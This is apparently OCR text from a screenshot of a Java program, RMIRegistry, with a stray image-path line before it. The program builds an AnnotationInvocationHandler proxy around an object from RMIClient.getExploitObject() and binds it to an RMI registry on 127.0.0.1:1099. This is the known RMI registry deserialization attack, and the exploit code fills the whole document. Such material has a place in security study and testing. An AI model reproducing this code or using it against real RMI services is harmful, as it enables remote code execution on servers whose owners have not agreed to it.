 public class RMIRegistry {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
HashMap<String, Object> hashMap = new HashMap<>();
hashMap.put("ljzz", RMIClient.getExploitObject());
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = clazz.getDeclaredConstructors()[0];
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, hashMap);
Remote remote = (Remote) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Remote.class}, handler);
registry.rebind( name: "ljzz", remote);
System.out.println(Arrays.toString(registry.list()));
}
}